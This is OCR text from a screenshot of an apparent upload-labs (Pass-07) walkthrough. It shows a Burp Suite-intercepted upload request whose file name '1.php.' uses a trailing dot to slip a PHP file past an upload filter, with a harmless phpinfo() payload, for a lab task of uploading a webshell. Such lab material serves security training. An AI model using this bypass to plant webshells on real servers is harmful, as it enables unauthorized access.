 利用Burpsuite工具截断HTTP请求，上传文件加 . 绕过上传。
#!
mount-
shared-
folders.sh
php
a.php
php
1.php.
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... 1.php. 上传
Request to http://192.168.43.93:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fileupload/Pass-07/index.php HTTP/1.1
Host: 192.168.43.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.93/fileupload/Pass-07/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------16468375021482882771248479769
Content-Length: 376
-----------------------------16468375021482882771248479769
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>